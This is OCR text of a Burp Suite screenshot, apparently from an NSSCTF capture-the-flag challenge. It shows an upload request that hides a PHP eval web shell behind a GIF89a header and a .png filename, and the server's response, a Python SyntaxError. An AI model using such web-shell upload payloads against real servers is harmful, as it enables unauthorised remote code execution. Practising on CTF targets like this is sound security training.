 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助
Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × 3 × +
发送 取消 < >
目标: http://node1.anna.nssctf.cn:28517 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: node1.anna.nssctf.cn:28517
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------27285547313826056762159979828
1
8 Content-Length: 252
9 Origin: http://node1.anna.nssctf.cn:28517
10 Connection: close
11 Referer: http://node1.anna.nssctf.cn:28517/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------272855473138260567621599798281
15 Content-Disposition: form-data; name="file"; filename="1.png"
16 Content-Type: image/png
17
18 GIF89a
19 <?php eval($_POST['cmd']);?>
20 -----------------------------272855473138260567621599798281--
21
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sun, 28 Jan 2024 07:22:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 152
6 Connection: close
7
8 □□□□□□□ □□□□□□□□!<!-- File "upload/1.png", line 2
9 <?php eval($_POST['cmd']);?>
10 ^
11 SyntaxError: invalid syntax -->
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 0
请求头 11
响应头 5
完成
326字节 | 45毫秒